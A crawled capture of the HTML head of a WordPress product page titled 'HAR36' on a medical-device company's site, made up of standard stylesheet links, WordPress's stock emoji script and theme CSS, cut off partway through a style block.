

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mastelmedicalsystems.com/johnson-johnson/har36/
body_size: 23991
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>HAR36 &#8211; Mastel Medical System</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Mastel Medical System &raquo; Feed" href="https://mastelmedicalsystems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mastel Medical System &raquo; Comments Feed" href="https://mastelmedicalsystems.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mastelmedicalsystems.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='gs-swiper-css' href='https://mastelmedicalsystems.com/wp-content/plugins/gs-logo-slider/assets/libs/swiper-js/swiper.min.css?ver=3.7.1' media='all' />
<link rel='stylesheet' id='gs-tippyjs-css' href='https://mastelmedicalsystems.com/wp-content/plugins/gs-logo-slider/assets/libs/tippyjs/tippy.css?ver=3.7.1' media='all' />
<link rel='stylesheet' id='gs-logo-public-css' href='https://mastelmedicalsystems.com/wp-content/plugins/gs-logo-slider/assets/css/gs-logo.min.css?ver=3.7.1' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://mastelmedicalsystems.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://mastelmedicalsystems.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=3.15.8' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mastelmedicalsystems.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mastelmedicalsystems.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='elementor-post-98-css' href='https://mastelmedicalsystems.com/wp-content/uploads/elementor/css/post-98.css?ver=1727929421' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://mastelmedicalsystems.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://mastelmedicalsystems.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://mastelmedicalsystems.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://mastelmedicalsystems.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.32' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://mastelmedicalsystems.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//mastelmedicalsystems.com/wp-content/uploads/pum/pum-site-styles.css?generated=1727068005&#038;ver=1.20.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://mastelmedicalsystems.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://mastelmedicalsystems.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://mastelmedicalsystems.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://mastelmedicalsystems.com/wp-content/uploads/elementor/css/post-5.css?ver=1727067773' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://mastelmedicalsystems.com/wp-content/uploads/elementor/css/global.css?ver=1727067774' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://mastelmedicalsystems.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://mastelmedicalsystems.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://mastelmedicalsystems.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://mastelmedicalsystems.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='elementor-post-3779-css' href='https://mastelmedicalsystems.com/wp-content/uploads/elementor/css/post-3779.css?ver=1727095068' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://mastelmedicalsystems.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://mastelmedicalsystems.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://mastelmedicalsystems.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.5' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://mastelmedicalsystems.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://mastelmedicalsystems.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://mastelmedicalsystems.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://mastelmedicalsystems.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><script src="https://mastelmedicalsystems.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mastelmedicalsystems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mastelmedicalsystems.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mastelmedicalsystems.com/wp-json/wp/v2/pages/3779" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mastelmedicalsystems.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://mastelmedicalsystems.com/johnson-johnson/har36/" />
<link rel='shortlink' href='https://mastelmedicalsystems.com/?p=3779' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mastelmedicalsystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmastelmedicalsystems.com%2Fjohnson-johnson%2Fhar36%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mastelmedicalsystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmastelmedicalsystems.com%2Fjohnson-johnson%2Fhar36%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.24.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://mastelmedicalsystems.com/wp-content/uploads/2022/03/cropped-Mastel-Medical-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mastelmedicalsystems.com/wp-content/uploads/2022/03/cropped-Mastel-Medical-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mastelmedicalsystems.com/wp-content/uploads/2022/03/cropped-Mastel-Medical-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://mastelmedicalsystems.com/wp-content/uploads/2022/03/cropped-Mastel-Medical-Logo-270x270.png" />
		<style id="wp-custom-css">
			a:focus{outline:solid 0 !important}#footer-bottom #copyright{display:flex !important;justify-content:center !important;text-align:left !important;padding-right:15px !important;float:none !important}#footer-bottom #footer-bottom-menu,#footer-bottom #copyright{width:100% !important}.n2-ss-layer.n2-ow.n-uc-rhdYlrhneBZ9,.n2-ss-layer.n2-ow.n-uc-Ez77K6qA3O9z,.n2-ss-layer.n2-ow.n-uc-LuC02CL5oYA3{box-shadow:0 0 10px 0 rgb(0 0 0 / 50%)}.n2-ss-layer.n2-ow.n-uc-TIvXles4s48A{box-shadow:0 0 10px 0 rgb(0 0 0 / 50%);background:#a2fbf247}.elementor-6 .elementor-element.elementor-element-01fbb28::before{content:"";display:block;background-color:#F0F0F0;border-top-right-radius:40px;border-bottom-right-radius:40px;position:absolute;top:5%;left:0;right:auto;bottom:5%;width:80%}.gs_logo_single--inner a.no-lightbox{border-radius:50%;background:#f8f8f8;border:2px solid #222;border-style:dashed;width:100px;height:100px;padding:25px;margin:25px}.gs_logo_container .gs_logo_title{font-weight:600;font-size:12px!important}nav#site-navigation{padding-top:25px}.wpmtst-testimonial.testimonial.t-slide.post-449{border-radius:5px}#footer-widgets{padding-top:30px;padding-bottom:0}@media only screen and (max-width:600px){.gs_logo_single--inner a.no-lightbox{width:140px;height:140px;padding:25px;margin:0}}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */#scroll-top{background-color:#c13437}#scroll-top:hover{background-color:#c13437}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:70px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:70px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:215px}@media (max-width:480px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:85px}}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:130px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#c13437}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#c13437}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #c13437,-10px 0 #c13437}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#161616}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#161616}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#c13437}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#c13437}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#c13437}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#c13437}.dropdown-menu ul li a.menu-link{color:#0f0f0f}.dropdown-menu ul li a.menu-link .owp-icon use{stroke:#0f0f0f}.dropdown-menu ul li a.menu-link:hover{color:#c13437}.dropdown-menu ul li a.menu-link:hover .owp-icon use{stroke:#c13437}/* Top Bar CSS */#top-bar{padding:15px 0 15px 0}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#033b4a}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#e8e8e8}#top-bar-social li a{color:#ffffff}#top-bar-social li a .owp-icon use{stroke:#ffffff}/* Footer Widgets CSS */#footer-widgets{padding:0}#footer-widgets{background-color:#991d20}#footer-widgets .footer-box a,#footer-widgets a{color:#dd9933}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#dd9933}/* Footer 